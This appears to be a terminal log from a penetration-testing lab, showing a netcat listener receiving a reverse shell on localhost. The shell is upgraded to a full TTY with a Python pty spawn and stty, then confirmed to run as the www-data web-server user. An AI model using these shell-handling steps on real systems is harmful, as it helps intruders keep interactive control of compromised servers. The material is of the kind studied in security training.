 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37184
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@Debian:/var/www/html/css$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
www-data@Debian:/var/www/html/css$ export TERM=xterm
www-data@Debian:/var/www/html/css$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Debian:/var/www/html/css$